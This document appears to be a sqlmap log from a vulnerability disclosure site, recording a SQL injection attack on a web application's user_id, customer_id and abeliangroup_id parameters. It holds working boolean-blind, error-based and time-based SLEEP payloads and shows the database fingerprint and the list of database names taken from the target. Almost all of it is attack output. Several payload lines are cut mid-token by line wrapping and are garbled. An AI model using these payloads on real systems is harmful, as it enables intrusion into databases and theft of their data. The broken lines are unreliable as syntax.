 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: abeliangroup_id=25 AND 7573=7573&customer_id=5941&user_id=744163
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: abeliangroup_id=25 AND (SELECT 1814 FROM(SELECT COUNT(*),CONCAT(
16b627871,(SELECT (CASE WHEN (1814=1814) THEN 1 ELSE 0 END)),0x716d6d7971,FLO
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&customer_id
41&user_id=744163
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: abeliangroup_id=-9212 OR 3473=SLEEP(5)&customer_id=5941&user_id=
163
---
there were multiple injection points, please select the one to use for follow
injections:
[0] place: GET, parameter: user_id, type: Unescaped numeric (default)
[1] place: GET, parameter: customer_id, type: Unescaped numeric
[2] place: GET, parameter: abeliangroup_id, type: Unescaped numeric
[q] Quit
>
[19:10:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:10:38] [INFO] fetching database names
[19:10:38] [INFO] the SQL query used returns 4 entries
[19:10:38] [INFO] retrieved: information_schema
[19:10:39] [INFO] retrieved: cu_sources
[19:10:39] [INFO] retrieved: test
[19:10:39] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org